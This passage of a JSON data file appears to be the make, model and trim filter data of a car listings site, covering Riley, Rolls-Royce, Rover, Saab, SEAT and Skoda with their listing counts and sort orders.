Nav","Counter":0,"Selected":false,"Sort":108},{"Id":"Trims_Williams","Value":"Williams","Name":"Williams","Counter":0,"Selected":false,"Sort":109}],"Selected":false,"Counter":64,"Sort":38},{"Id":"Makes_Riley","Name":"Riley","Value":"Riley","Models":[{"Id":"Models_Elf","Value":"Elf","Name":"Elf","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":105},{"Id":"Makes_Rolls-Royce","Name":"Rolls-Royce","Value":"Rolls-Royce","Models":[{"Id":"Models_20/25","Value":"20/25","Name":"20/25","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_20hp","Value":"20hp","Name":"20hp","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_25/30","Value":"25/30","Name":"25/30","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Corniche","Value":"Corniche","Name":"Corniche","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Cullinan","Value":"Cullinan","Name":"Cullinan","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Cullinan Series II","Value":"Cullinan Series II","Name":"Cullinan Series II","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Ghost","Value":"Ghost","Name":"Ghost","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Phantom","Value":"Phantom","Name":"Phantom","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Phantom II","Value":"Phantom II","Name":"Phantom II","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Silver Cloud","Value":"Silver Cloud","Name":"Silver Cloud","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Silver Dawn","Value":"Silver Dawn","Name":"Silver Dawn","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Silver Seraph","Value":"Silver Seraph","Name":"Silver Seraph","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Silver Shadow","Value":"Silver Shadow","Name":"Silver Shadow","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Silver Spirit","Value":"Silver Spirit","Name":"Silver Spirit","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Silver Spur","Value":"Silver Spur","Name":"Silver Spur","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Silver Wraith","Value":"Silver Wraith","Name":"Silver Wraith","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Spectre","Value":"Spectre","Name":"Spectre","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Wraith","Value":"Wraith","Name":"Wraith","Counter":0,"Selected":false,"Sort":17}],"Trims":[{"Id":"Trims_Black Badge","Value":"Black Badge","Name":"Black Badge","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_II","Value":"II","Name":"II","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Park Ward","Value":"Park Ward","Name":"Park Ward","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":3}],"Selected":false,"Counter":2,"Sort":39},{"Id":"Makes_Rover","Name":"Rover","Value":"Rover","Models":[{"Id":"Models_100","Value":"100","Name":"100","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_14","Value":"14","Name":"14","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_200","Value":"200","Name":"200","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_25","Value":"25","Name":"25","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_400","Value":"400","Name":"400","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_45","Value":"45","Name":"45","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_600","Value":"600","Name":"600","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_75","Value":"75","Name":"75","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Cabriolet","Value":"Cabriolet","Name":"Cabriolet","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Coupe","Value":"Coupe","Name":"Coupe","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Metro","Value":"Metro","Name":"Metro","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Mini","Value":"Mini","Name":"Mini","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_P2","Value":"P2","Name":"P2","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_P4","Value":"P4","Name":"P4","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_P5","Value":"P5","Name":"P5","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_P6","Value":"P6","Name":"P6","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_P6B","Value":"P6B","Name":"P6B","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_SD1","Value":"SD1","Name":"SD1","Counter":0,"Selected":false,"Sort":18}],"Trims":[{"Id":"Trims_Ascot","Value":"Ascot","Name":"Ascot","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_British Open Classic","Value":"British Open Classic","Name":"British Open Classic","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_City","Value":"City","Name":"City","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Classic","Value":"Classic","Name":"Classic","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Connoisseur","Value":"Connoisseur","Name":"Connoisseur","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Connoisseur SE","Value":"Connoisseur SE","Name":"Connoisseur SE","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Contemporary SE","Value":"Contemporary SE","Name":"Contemporary SE","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Cooper","Value":"Cooper","Name":"Cooper","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Cooper Sport","Value":"Cooper Sport","Name":"Cooper Sport","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_GSi","Value":"GSi","Name":"GSi","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_John Cooper LE","Value":"John Cooper LE","Name":"John Cooper LE","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Kensington","Value":"Kensington","Name":"Kensington","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Mayfair","Value":"Mayfair","Name":"Mayfair","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Monte Carlo","Value":"Monte Carlo","Name":"Monte Carlo","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Rio","Value":"Rio","Name":"Rio","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Rio Grande","Value":"Rio Grande","Name":"Rio Grande","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Rose","Value":"Rose","Name":"Rose","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_SEi","Value":"SEi","Name":"SEi","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Si","Value":"Si","Name":"Si","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_SLi","Value":"SLi","Name":"SLi","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Sprite","Value":"Sprite","Name":"Sprite","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Studio 2","Value":"Studio 2","Name":"Studio 2","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Thirty","Value":"Thirty","Name":"Thirty","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":24}],"Selected":false,"Counter":1,"Sort":40},{"Id":"Makes_Saab","Name":"Saab","Value":"Saab","Models":[{"Id":"Models_9-3","Value":"9-3","Name":"9-3","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_9-5","Value":"9-5","Name":"9-5","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_900","Value":"900","Name":"900","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_9000","Value":"9000","Name":"9000","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_96","Value":"96","Name":"96","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_99","Value":"99","Name":"99","Counter":0,"Selected":false,"Sort":5}],"Trims":[{"Id":"Trims_Aero","Value":"Aero","Name":"Aero","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Aero Anniversary","Value":"Aero Anniversary","Name":"Aero Anniversary","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Eco Anniversary","Value":"Eco Anniversary","Name":"Eco Anniversary","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Griffin","Value":"Griffin","Name":"Griffin","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Linear","Value":"Linear","Name":"Linear","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Linear SE","Value":"Linear SE","Name":"Linear SE","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_SE Talladega","Value":"SE Talladega","Name":"SE Talladega","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Turbo Edition","Value":"Turbo Edition","Name":"Turbo Edition","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Vector","Value":"Vector","Name":"Vector","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Vector Anniversary","Value":"Vector Anniversary","Name":"Vector Anniversary","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Vector SE","Value":"Vector SE","Name":"Vector SE","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Vector Sport","Value":"Vector Sport","Name":"Vector Sport","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Viggen","Value":"Viggen","Name":"Viggen","Counter":0,"Selected":false,"Sort":15}],"Selected":false,"Counter":9,"Sort":41},{"Id":"Makes_SEAT","Name":"SEAT","Value":"SEAT","Models":[{"Id":"Models_Alhambra","Value":"Alhambra","Name":"Alhambra","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Altea","Value":"Altea","Name":"Altea","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Altea XL","Value":"Altea XL","Name":"Altea XL","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Arona","Value":"Arona","Name":"Arona","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Ateca","Value":"Ateca","Name":"Ateca","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_CUPRA Ateca","Value":"CUPRA Ateca","Name":"CUPRA Ateca","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Exeo","Value":"Exeo","Name":"Exeo","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Ibiza","Value":"Ibiza","Name":"Ibiza","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Leon","Value":"Leon","Name":"Leon","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Marbella","Value":"Marbella","Name":"Marbella","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Mii","Value":"Mii","Name":"Mii","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Tarraco","Value":"Tarraco","Name":"Tarraco","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Toledo","Value":"Toledo","Name":"Toledo","Counter":0,"Selected":false,"Sort":13}],"Trims":[{"Id":"Trims_1st Edition","Value":"1st Edition","Name":"1st Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_30 Years","Value":"30 Years","Name":"30 Years","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Anniversary Limited Edition","Value":"Anniversary Limited Edition","Name":"Anniversary Limited Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Bocanegra","Value":"Bocanegra","Name":"Bocanegra","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Chill","Value":"Chill","Name":"Chill","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Connect","Value":"Connect","Name":"Connect","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Cupra","Value":"Cupra","Name":"Cupra","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Cupra Black","Value":"Cupra Black","Name":"Cupra Black","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Cupra K1","Value":"Cupra K1","Name":"Cupra K1","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Cupra Lux","Value":"Cupra Lux","Name":"Cupra Lux","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Cupra R","Value":"Cupra R","Name":"Cupra R","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Cupra R ST","Value":"Cupra R ST","Name":"Cupra R ST","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Design Mii","Value":"Design Mii","Name":"Design Mii","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Ecomotive","Value":"Ecomotive","Name":"Ecomotive","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_FR","Value":"FR","Name":"FR","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_FR Black","Value":"FR Black","Name":"FR Black","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_FR Black Edition","Value":"FR Black Edition","Name":"FR Black Edition","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_FR Black Technology","Value":"FR Black Technology","Name":"FR Black Technology","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_FR Edition","Value":"FR Edition","Name":"FR Edition","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_FR First Edition","Value":"FR First Edition","Name":"FR First Edition","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_FR Limited Edition","Value":"FR Limited Edition","Name":"FR Limited Edition","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_FR Line","Value":"FR Line","Name":"FR Line","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_FR Red Edition","Value":"FR Red Edition","Name":"FR Red Edition","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_FR Sport","Value":"FR Sport","Name":"FR Sport","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_FR Technology","Value":"FR Technology","Name":"FR Technology","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_FR Titanium","Value":"FR Titanium","Name":"FR Titanium","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_FR Titanium Technology","Value":"FR Titanium Technology","Name":"FR Titanium Technology","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_FR+","Value":"FR+","Name":"FR+","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_FR+ Supercopa","Value":"FR+ Supercopa","Name":"FR+ Supercopa","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_FR550","Value":"FR550","Name":"FR550","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Freerider","Value":"Freerider","Name":"Freerider","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Good Stuff","Value":"Good Stuff","Name":"Good Stuff","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_I TECH","Value":"I TECH","Name":"I TECH","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Mii By Cosmo","Value":"Mii By Cosmo","Name":"Mii By Cosmo","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Mii by Mango","Value":"Mii by Mango","Name":"Mii by Mango","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_One","Value":"One","Name":"One","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_R Cupra","Value":"R Cupra","Name":"R Cupra","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Reference","Value":"Reference","Name":"Reference","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Reference Sport","Value":"Reference Sport","Name":"Reference Sport","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_S Copa","Value":"S Copa","Name":"S Copa","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_S Emocion","Value":"S Emocion","Name":"S Emocion","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_SE Copa","Value":"SE Copa","Name":"SE Copa","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_SE Design","Value":"SE Design","Name":"SE Design","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_SE Dynamic","Value":"SE Dynamic","Name":"SE Dynamic","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_SE Dynamic Technology","Value":"SE Dynamic Technology","Name":"SE Dynamic Technology","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_SE Edition","Value":"SE Edition","Name":"SE Edition","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_SE First Edition","Value":"SE First Edition","Name":"SE First Edition","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_SE L","Value":"SE L","Name":"SE L","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_SE Lux","Value":"SE Lux","Name":"SE Lux","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_SE Tech","Value":"SE Tech","Name":"SE Tech","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_SE Technology","Value":"SE Technology","Name":"SE Technology","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_SE Technology 1st Edition","Value":"SE Technology 1st Edition","Name":"SE Technology 1st Edition","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_SE Technology Lux","Value":"SE Technology Lux","Name":"SE Technology Lux","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Sol","Value":"Sol","Name":"Sol","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Sport Tech","Value":"Sport Tech","Name":"Sport Tech","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Sportrider","Value":"Sportrider","Name":"Sportrider","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Stylance","Value":"Stylance","Name":"Stylance","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Style","Value":"Style","Name":"Style","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Toca","Value":"Toca","Name":"Toca","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_V5","Value":"V5","Name":"V5","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Vista","Value":"Vista","Name":"Vista","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Xcellence","Value":"Xcellence","Name":"Xcellence","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Xcellence First Edition","Value":"Xcellence First Edition","Name":"Xcellence First Edition","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Xcellence First Edition Plus","Value":"Xcellence First Edition Plus","Name":"Xcellence First Edition Plus","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Xcellence Lux","Value":"Xcellence Lux","Name":"Xcellence Lux","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Xcellence Technology","Value":"Xcellence Technology","Name":"Xcellence Technology","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Xperience","Value":"Xperience","Name":"Xperience","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Xperience Edition","Value":"Xperience Edition","Name":"Xperience Edition","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Xperience Lux","Value":"Xperience Lux","Name":"Xperience Lux","Counter":0,"Selected":false,"Sort":76}],"Selected":false,"Counter":19,"Sort":42},{"Id":"Makes_Skoda","Name":"Skoda","Value":"Skoda","Models":[{"Id":"Models_Citigo","Value":"Citigo","Name":"Citigo","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Elroq","Value":"Elroq","Name":"Elroq","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Enyaq","Value":"Enyaq","Name":"Enyaq","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Fabia","Value":"Fabia","Name":"Fabia","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Kamiq","Value":"Kamiq","Name":"Kamiq","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Karoq","Value":"Karoq","Name":"Karoq","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Kodiaq","Value":"Kodiaq","Name":"Kodiaq","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Octavia","Value":"Octavia","Name":"Octavia","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Rapid","Value":"Rapid","Name":"Rapid","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Rapid Spaceback","Value":"Rapid Spaceback","Name":"Rapid Spaceback","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Roomster","Value":"Roomster","Name":"Roomster","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Scala","Value":"Scala","Name":"Scala","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Superb","Value":"Superb","Name":"Superb","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Yeti","Value":"Yeti","Name":"Yeti","Counter":0,"Selected":false,"Sort":13}],"Trims":[{"Id":"Trims_1","Value":"1","Name":"1","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2","Value":"2","Name":"2","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_3","Value":"3","Name":"3","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_4x4","Value":"4x4","Name":"4x4","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_60 ecoSuite","Value":"60 ecoSuite","Name":"60 ecoSuite","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_60 Loft","Value":"60 Loft","Name":"60 Loft","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_60 Lounge","Value":"60 Lounge","Name":"60 Lounge","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_60 Suite","Value":"60 Suite","Name":"60 Suite","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_80 ecoSuite","Value":"80 ecoSuite","Name":"80 ecoSuite","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_80 Founders Edition","Value":"80 Founders Edition","Name":"80 Founders Edition","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_80 Loft","Value":"80 Loft","Name":"80 Loft","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_80 Lounge","Value":"80 Lounge","Name":"80 Lounge","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_80 Sportline","Value":"80 Sportline","Name":"80 Sportline","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_80 Sportline Plus","Value":"80 Sportline Plus","Name":"80 Sportline Plus","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_80 Suite","Value":"80 Suite","Name":"80 Suite","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_80x Sportline","Value":"80x Sportline","Name":"80x Sportline","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_80x Sportline Plus","Value":"80x Sportline Plus","Name":"80x Sportline Plus","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Adventure","Value":"Adventure","Name":"Adventure","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Ambiente","Value":"Ambiente","Name":"Ambiente","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Classic","Value":"Classic","Name":"Classic","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Colour Edition","Value":"Colour Edition","Name":"Colour Edition","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Design Edition","Value":"Design Edition","Name":"Design Edition","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_E","Value":"E","Name":"E","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Elegance","Value":"Elegance","Name":"Elegance","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_GreenLine","Value":"GreenLine","Name":"GreenLine","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_GreenLine II","Value":"GreenLine II","Name":"GreenLine II","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Laurin + Klement","Value":"Laurin + Klement","Name":"Laurin + Klement","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Monte Carlo","Value":"Monte Carlo","Name":"Monte Carlo","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Monte Carlo Edition","Value":"Monte Carlo Edition","Name":"Monte Carlo Edition","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Monte Carlo Tech","Value":"Monte Carlo Tech","Name":"Monte Carlo Tech","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Outdoor Plus","Value":"Outdoor Plus","Name":"Outdoor Plus","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Reaction","Value":"Reaction","Name":"Reaction","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Redline","Value":"Redline","Name":"Redline","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Scout","Value":"Scout","Name":"Scout","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_SDI","Value":"SDI","Name":"SDI","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_SE Business","Value":"SE Business","Name":"SE Business","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_SE Comfort","Value":"SE Comfort","Name":"SE Comfort","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_SE Connect","Value":"SE Connect","Name":"SE Connect","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_SE Drive","Value":"SE Drive","Name":"SE Drive","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_SE Edition","Value":"SE Edition","Name":"SE Edition","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_SE First Edition","Value":"SE First Edition","Name":"SE First Edition","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_SE L","Value":"SE L","Name":"SE L","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_SE L Drive","Value":"SE L Drive","Name":"SE L Drive","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_SE L Edition","Value":"SE L Edition","Name":"SE L Edition","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_SE L Executive","Value":"SE L Executive","Name":"SE L Executive","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_SE L First Edition","Value":"SE L First Edition","Name":"SE L First Edition","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_SE Nav Plus","Value":"SE Nav Plus","Name":"SE Nav Plus","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_SE Plus","Value":"SE Plus","Name":"SE Plus","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_SE Sport","Value":"SE Sport","Name":"SE Sport","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_SE Tech","Value":"SE Tech","Name":"SE Tech","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_SE Technology","Value":"SE Technology","Name":"SE Technology","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_SEL","Value":"SEL","Name":"SEL","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Silverline","Value":"Silverline","Name":"Silverline","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Sport Line","Value":"Sport Line","Name":"Sport Line","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Sport Line Plus","Value":"Sport Line Plus","Name":"Sport Line Plus","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Sportline","Value":"Sportline","Name":"Sportline","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Sportline Edition","Value":"Sportline Edition","Name":"Sportline Edition","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Sportline Plus","Value":"Sportline Plus","Name":"Sportline Plus","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Tour de France","Value":"Tour de France","Name":"Tour de 